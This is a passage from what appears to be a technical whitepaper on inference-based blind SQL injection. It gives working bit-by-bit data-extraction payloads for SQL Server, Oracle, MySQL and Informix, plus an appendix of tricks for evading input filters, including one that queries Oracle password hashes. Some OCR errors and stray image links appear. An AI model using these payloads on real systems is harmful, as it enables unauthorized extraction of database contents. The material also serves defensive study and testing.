http://www.example.com/search?author=DICKENSOn top of this, let's say that "A Christmas Carol" is returned as a title. If the backend was Microsoft SQL Server then, splitting and balancing the parameter we'd have

http://www.example.com/search?author=DICKE' + (select case when ascii(substring((select @@version),1,1))^1 between 0 and ascii(substring((select @@version),1,1)) then char(78) else char(88) end) + 'S

Remember, to test if a bit is set we can say if byte^bit\_position is less than byte then the bit is set otherwise the bit is not set. So here, we're checking if the first byte of the select @@version query, when xored with 1 is between 0 and the byte itself. If it is, then the query as a whole returns char(78) which is the letter 'N'. If the bit is not set then the query as a whole will return char(88) which is the letter  $'X'$ . As such, when incorporated into the ADQ the search will be for books by an author of 'DICKENS' if the first bit was set or 'DICKEXS' if the bit was not set. By checking if the text "A Christmas Carol" appears in the returned content or not we can then infer whether the bit was set or not.

By then moving from 1 to 2 to 4 to 8 to 16 to 32 to 64 to 128 we can test all bits of the first byte. We then repeat the process for the next byte of the data returned from "select @@version" by upping the offset in the substring function:

http://www.example.com/search?author=DICKE' + (select case when ascii(substring((select @@version),2,1))^1 between 0 and ascii(substring((select @@version),2,1)) then char(78) else char(88) end) + 'S

We keep going through each byte until we hit a point where for one byte in particular we hit 8 no-bit-set. This is our NULL terminator – in other words the end of the data. Needless to say that select  $@@$ version can be replaced with any query that returns a single value.

Oracle would be slightly different. For string data the case query would be

'|| (select case when bitand(ascii(substr((sub-query), the byte,1)), the bit) between 1 and 255 then chr(78) else chr(88) end from dual) ||'

Note the use of the bitand() function here. If the parameter is numerical then we could use

## + (select case when

bitand(ascii(substr((sub-query), the byte,1)), the bit) between 1 and 255 then 0 else 1 end from dual)

For numeric values in MySQL the query to inject would be

+ (select case when (ascii(substring((sub-query),the\_byte,1))^the\_bit) between 0 and ascii(substring((sub-query), the byte, 1)) then 0 else 1 end

and

' + (select case when (ascii(substring((sub-query),the\_byte,1))^the\_bit) between 0 and ascii(substring((sub-query), the byte, 1)) then 0 else 1 end) +  $\dot{ }$ 

for string parameters.

The most cumbersome is Informix. As there is no cbar or chr function we have to carry our own around with us:

' || (select distinct case when bitval((SELECT distinct DECODE((select distinct (substr((sub-#### query),the\_byte,1)) from

sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"\$",36,"(",40,")",41,"\*",42,",",44, "-",45,".",46,"/",47," ",32,":",58,";",59,"\_",95,"\\",92,".",46,"?",63,"- ",45,"0",48,"1",49,"2",50,"3",51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",6 7,"D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",78,"O",79,"P",80,"Q",81 ,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",88,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",10 1,"f",102,"g",103,"h",104,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"r", 114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63) from sysmaster:informix.systables),the\_bit) between 1 and 255 then 'N' else 'X' end from sysmaster:informix.systables) ||'

## **Conclusion**

Inference as a means of drilling for data can be used regardless of the application environment and regardless of the predefined application query – so long as the application is vulnerable to SQL injection. This is what makes it such a powerful and dangerous technique. As always, the best form of defence is not to have your applications vulnerable in the first place.

## **Appendix A: Avoiding special characters**

Often, in an attempt to protect against SQL injection attacks, many applications will reject input if certain characters are present. For example, if a space exists in the input then it might be rejected. Other times, certain characters may be converted – for example the greater than sign  $>$  and the less than sign  $<$  may be converted to > and < respectively to help mitigate client cross site scripting attacks. ColdFusion does this and also converts the ampersand sign -  $\&$  - to  $\&$  amp; and the double quotation mark – " – to  $\&$  quot;. If these characters appear in your arbitrary SQL then they'll be converted and the query will fail. ColdFusion and PHP are often known to double up single quotes as well.

#### **Avoiding single quotes**

Assume the query we want to run against a Microsoft SQL Server is

SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = 'sysobjects'

but due to the single quotes being stripped or doubled up we can't. We can solve this in SQL Server by replacing 'sysobjects' with

SELECT NAME,ID FROM SYSOBJECTS WHERE NAME = 0x7300790073006F0062006A006500630074

0x7300790073006F0062006A006500630074 is the hex representation of the Unicode string "sysobjects".

We can achieve the same result in MySOL. Instead of using 'root' we can use  $0x726F6F74$ :

SELECT USER FROM USER WHERE USER = 0x726F6F74

The difference here of course is that SQL Server uses UNICODE where as MySQL does not.

For those databases that support a CHAR/CHR style function then this can also be used. Let's consider Oracle:

SELECT PASSWORD FROM DBA USERS WHERE USERNAME =CHR(83) || CHR(89) || CHR(83)

 $CHR(83)$   $||$  CHR(89)  $||$  CHR(83) is equivalent to SYS. Informix does not support a CHAR/CHR function.

#### **Avoiding spaces**

If an application is vulnerable to SQL injection but won't allow the use of spaces in input then various methods can be used to resolve this problem. Assuming of course that tabs and newline and control feed characters are disallowed as well, that is white space characters in general are disallowed, then one can use the comment delimiters, /\* … \*/, to help

SELECT/\*ABC\*/COL1/\*PQR\*/FROM/\*XYZ\*/TABLE

This works with most databases.

Another option is to use object delimiters. For example the following will work on Microsoft's SQL Server:

SELECT[NAME]FROM[SYSOBJECTS]WHERE[NAME]='sysobjects'

Using the same principle the following will work on Oracle:

SELECT"USERNAME"FROM"SYS"."DBA\_USERS"WHERE"USERNAME"='SYS'

#### and this will work on MySQL:

SELECT(USER)FROM(USER)WHERE(USER)='root'

#### **Avoiding angle brackets**

The greater than and the less than signs may cause problems so a replacement is required for those queries that rely on such comparisons in a where clause. Rather than using

SELECT COL1 FROM TABLE WHERE ID > 10

#### you can use

SELECT COL FROM TABLE WHERE ID BETWEEN 10 AND *nnn*

where "*nnn*" is an upper limit. If less than 10 is required then the following will work in its place

SELECT COL FROM TABLE WHERE ID BETWEEN 0 AND 10

#### **Avoiding the ampersand**

Microsoft SQL Server and MySQL use the ampersand as a bitwise AND operator. If a bit operation is required then try to come up with a suitable substitute. For example, assume you want to check if the second low order bit is set for a given byte. You could request

if THE\_BYTE  $\& 2 > 0$  then the bit is set; if the bit is not set the result is 0.

If we're not allowed to use the ampersand however we could maybe use the XOR operator - ^.

if THE\_BYTE  $^{\wedge}$  2 < THE\_BYTE then the bit is set otherwise the result is greater.